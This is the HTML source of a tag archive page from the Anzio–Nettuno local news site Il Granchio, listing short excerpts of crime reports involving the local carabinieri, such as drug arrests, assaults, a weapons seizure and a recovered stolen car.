	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carabinieri anzio</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Carabinieri anzio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/09/26/nettuno-detenzione-e-spaccio-di-cocaina-i-carabinieri-arrestano-un-62enne/"  rel="bookmark" class="td-image-wrap " title="Nettuno, detenzione e spaccio di cocaina: i carabinieri arrestano un 62enne" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/09/26/nettuno-detenzione-e-spaccio-di-cocaina-i-carabinieri-arrestano-un-62enne/"  rel="bookmark" title="Nettuno, detenzione e spaccio di cocaina: i carabinieri arrestano un 62enne">Nettuno, detenzione e spaccio di cocaina: i carabinieri arrestano un 62enne</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-26T19:25:02+02:00" >26 Settembre 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/09/26/nettuno-detenzione-e-spaccio-di-cocaina-i-carabinieri-arrestano-un-62enne/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                I Carabinieri del Nucleo Operativo e Radiomobile della Compagnia di Anzio hanno arrestato per detenzione e spaccio di stupefacenti un 62enne di Nettuno. Su segnalazione di un...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/01/01/anzio-paura-in-centro-un-uomo-punta-coltellino-svizzero-contro-un-ragazzino/"  rel="bookmark" class="td-image-wrap " title="Anzio, paura in centro: un uomo punta coltellino svizzero contro un ragazzino" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/01/01/anzio-paura-in-centro-un-uomo-punta-coltellino-svizzero-contro-un-ragazzino/"  rel="bookmark" title="Anzio, paura in centro: un uomo punta coltellino svizzero contro un ragazzino">Anzio, paura in centro: un uomo punta coltellino svizzero contro un...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-01T20:39:23+01:00" >1 Gennaio 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/01/01/anzio-paura-in-centro-un-uomo-punta-coltellino-svizzero-contro-un-ragazzino/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Punta la lama di un coltellino svizzero contro un ragazzino ad Anzio centro perché pensa che volesse danneggiare la vetrina di un negozio. Fermato...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/09/29/tor-san-lorenzo-donna-trovata-morta-in-casa-si-ipotizza-un-omicidio/"  rel="bookmark" class="td-image-wrap " title="Tor San Lorenzo, donna trovata morta in casa: si ipotizza un omicidio" ><img class="entry-thumb" src="" alt="" title="Tor San Lorenzo, donna trovata morta in casa: si ipotizza un omicidio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2016/07/1455365318-0-operazione-antidroga-dei-carabinieri-un-arresto-a-trapani-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/09/29/tor-san-lorenzo-donna-trovata-morta-in-casa-si-ipotizza-un-omicidio/"  rel="bookmark" title="Tor San Lorenzo, donna trovata morta in casa: si ipotizza un omicidio">Tor San Lorenzo, donna trovata morta in casa: si ipotizza un...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T10:46:05+02:00" >29 Settembre 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/09/29/tor-san-lorenzo-donna-trovata-morta-in-casa-si-ipotizza-un-omicidio/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Non si esclude che sia attribuibile a un omicidio la morte di una donna di 68 anni, vedova, del posto, residente a Tor San...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/07/03/anzio-notte-brava-per-un-ventenne-ubriaco-arrestato-per-resistenza-oltraggio-e-lesioni-a-pubblico-ufficiale/"  rel="bookmark" class="td-image-wrap " title="Anzio, notte brava per un ventenne ubriaco: arrestato per resistenza, oltraggio e lesioni a pubblico ufficiale" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/07/03/anzio-notte-brava-per-un-ventenne-ubriaco-arrestato-per-resistenza-oltraggio-e-lesioni-a-pubblico-ufficiale/"  rel="bookmark" title="Anzio, notte brava per un ventenne ubriaco: arrestato per resistenza, oltraggio e lesioni a pubblico ufficiale">Anzio, notte brava per un ventenne ubriaco: arrestato per resistenza, oltraggio...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-03T15:06:54+02:00" >3 Luglio 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/07/03/anzio-notte-brava-per-un-ventenne-ubriaco-arrestato-per-resistenza-oltraggio-e-lesioni-a-pubblico-ufficiale/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Notte brava per un giovane ventenne di Anzio. Completamente ubriaco e forse sotto l’effetto di stupefacenti, questa notte è stato arrestato dalla polizia con...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/05/22/nettuno-detenzione-illegale-di-armi-arrestato-dai-carabinieri-un-imprenditore-di-41-anni/"  rel="bookmark" class="td-image-wrap " title="Nettuno, detenzione illegale di armi: arrestato dai carabinieri un imprenditore di 41 anni" ><img class="entry-thumb" src="" alt="" title="Nettuno, detenzione illegale di armi: arrestato dai carabinieri un imprenditore di 41 anni" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2021/05/Carabinieri-Anzio-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/05/22/nettuno-detenzione-illegale-di-armi-arrestato-dai-carabinieri-un-imprenditore-di-41-anni/"  rel="bookmark" title="Nettuno, detenzione illegale di armi: arrestato dai carabinieri un imprenditore di 41 anni">Nettuno, detenzione illegale di armi: arrestato dai carabinieri un imprenditore di...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T14:45:09+02:00" >22 Maggio 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/05/22/nettuno-detenzione-illegale-di-armi-arrestato-dai-carabinieri-un-imprenditore-di-41-anni/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Ancora un sequestro di armi dei Carabinieri della Compagnia di Anzio nell’ambito di un più ampio progetto mirato a pianificare azioni repressive sul territorio....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/04/10/nettuno-scoperta-dai-carabinieri-una-piantagione-di-marijuana-in-un-garage-di-via-lombardia/"  rel="bookmark" class="td-image-wrap " title="Nettuno, scoperta dai carabinieri una piantagione di marijuana in un garage di via Lombardia" ><img class="entry-thumb" src="" alt="" title="Nettuno, scoperta dai carabinieri una piantagione di marijuana in un garage di via Lombardia" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2019/10/carabinieri-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/04/10/nettuno-scoperta-dai-carabinieri-una-piantagione-di-marijuana-in-un-garage-di-via-lombardia/"  rel="bookmark" title="Nettuno, scoperta dai carabinieri una piantagione di marijuana in un garage di via Lombardia">Nettuno, scoperta dai carabinieri una piantagione di marijuana in un garage...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-10T09:49:59+02:00" >10 Aprile 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/04/10/nettuno-scoperta-dai-carabinieri-una-piantagione-di-marijuana-in-un-garage-di-via-lombardia/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Nuova operazione antidroga dei carabinieri della compagnia di Anzio guidati dalla capitano Giulio Pisani. Nella giornata di ieri, al termine di una serie di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/01/31/anzio-tenta-di-aggredire-con-una-decina-di-amiche-la-rivale-in-amore-sedicenne-salvata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Anzio, tenta di aggredire con una decina di amiche la rivale in amore: sedicenne salvata dai carabinieri" ><img class="entry-thumb" src="" alt="Carabinieri" title="Anzio, tenta di aggredire con una decina di amiche la rivale in amore: sedicenne salvata dai carabinieri" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2018/09/carabinieri-notte-2-25-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/01/31/anzio-tenta-di-aggredire-con-una-decina-di-amiche-la-rivale-in-amore-sedicenne-salvata-dai-carabinieri/"  rel="bookmark" title="Anzio, tenta di aggredire con una decina di amiche la rivale in amore: sedicenne salvata dai carabinieri">Anzio, tenta di aggredire con una decina di amiche la rivale...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-31T14:19:48+01:00" >31 Gennaio 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/01/31/anzio-tenta-di-aggredire-con-una-decina-di-amiche-la-rivale-in-amore-sedicenne-salvata-dai-carabinieri/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Non si era rassegnata del fatto che alcuni mesi fa quella ragazzina le aveva portato via il fidanzato. E per questo una diciassettenne di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2020/06/02/anzio-tenta-rapina-ad-un-negozio-di-abbigliamento-armato-di-punteruolo-arrestato-40enne-marocchino/"  rel="bookmark" class="td-image-wrap " title="Anzio, tenta rapina ad un negozio di abbigliamento armato di punteruolo: arrestato 40enne marocchino" ><img class="entry-thumb" src="" alt="" title="Anzio, tenta rapina ad un negozio di abbigliamento armato di punteruolo: arrestato 40enne marocchino" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2016/07/1455365318-0-operazione-antidroga-dei-carabinieri-un-arresto-a-trapani-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2020/06/02/anzio-tenta-rapina-ad-un-negozio-di-abbigliamento-armato-di-punteruolo-arrestato-40enne-marocchino/"  rel="bookmark" title="Anzio, tenta rapina ad un negozio di abbigliamento armato di punteruolo: arrestato 40enne marocchino">Anzio, tenta rapina ad un negozio di abbigliamento armato di punteruolo:...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T14:33:45+02:00" >2 Giugno 2020</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2020/06/02/anzio-tenta-rapina-ad-un-negozio-di-abbigliamento-armato-di-punteruolo-arrestato-40enne-marocchino/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Tenta di rapinare un negozio di abbigliamento ad Anzio armato di un punteruolo, ma le urla della proprietaria richiamano i carabinieri che intervengono e...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2020/03/07/anzio-ritrovata-allo-zodiaco-laudi-a3-sportback-rubata-ad-un-venticinquenne-di-nettuno/"  rel="bookmark" class="td-image-wrap " title="Anzio, ritrovata allo Zodiaco l’Audi A3 Sportback rubata ad un venticinquenne di Nettuno" ><img class="entry-thumb" src="" alt="" title="Anzio, ritrovata allo Zodiaco l’Audi A3 Sportback rubata ad un venticinquenne di Nettuno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2016/07/1455365318-0-operazione-antidroga-dei-carabinieri-un-arresto-a-trapani-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2020/03/07/anzio-ritrovata-allo-zodiaco-laudi-a3-sportback-rubata-ad-un-venticinquenne-di-nettuno/"  rel="bookmark" title="Anzio, ritrovata allo Zodiaco l’Audi A3 Sportback rubata ad un venticinquenne di Nettuno">Anzio, ritrovata allo Zodiaco l’Audi A3 Sportback rubata ad un venticinquenne...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-07T13:27:38+01:00" >7 Marzo 2020</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2020/03/07/anzio-ritrovata-allo-zodiaco-laudi-a3-sportback-rubata-ad-un-venticinquenne-di-nettuno/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                I carabinieri della Compagnia di Anzio hanno ritrovato l’Audi A3 Sportback nuova di zecca rubata domenica scorsa ad un ragazzo di Nettuno che aveva...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2019/09/21/anzio-aggrediscono-a-colpi-di-bastone-ragazzo-nigeriano-arrestati-due-giovani-di-18-e-17-anni/"  rel="bookmark" class="td-image-wrap " title="Anzio, aggrediscono a colpi di bastone ragazzo nigeriano: arrestati due giovani di 18 e 17 anni" ><img class="entry-thumb" src="" alt="" title="Anzio, aggrediscono a colpi di bastone ragazzo nigeriano: arrestati due giovani di 18 e 17 anni" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2019/06/Stazione-Anzio-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2019/09/21/anzio-aggrediscono-a-colpi-di-bastone-ragazzo-nigeriano-arrestati-due-giovani-di-18-e-17-anni/"  rel="bookmark" title="Anzio, aggrediscono a colpi di bastone ragazzo nigeriano: arrestati due giovani di 18 e 17 anni">Anzio, aggrediscono a colpi di bastone ragazzo nigeriano: arrestati due giovani...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-21T18:20:37+02:00" >21 Settembre 2019</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2019/09/21/anzio-aggrediscono-a-colpi-di-bastone-ragazzo-nigeriano-arrestati-due-giovani-di-18-e-17-anni/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Lo hanno prima malmenato nell’area del parcheggio La Piccola ad Anzio, la vittima si è divincolata, ma loro lo hanno raggiunto a colpito ripetutamente...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://ilgranchio.it/tag-notizie/carabinieri-anzio/page/2/" class="page" title="2">2</a><a href="https://ilgranchio.it/tag-notizie/carabinieri-anzio/page/3/" class="page" title="3">3</a><a href="https://ilgranchio.it/tag-notizie/carabinieri-anzio/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19260";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6420";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" class="td-image-wrap " title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" ><img class="entry-thumb" src="" alt="" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e07bd4e-148a-4fad-875b-a0d9bccc35f9-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:04:44+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
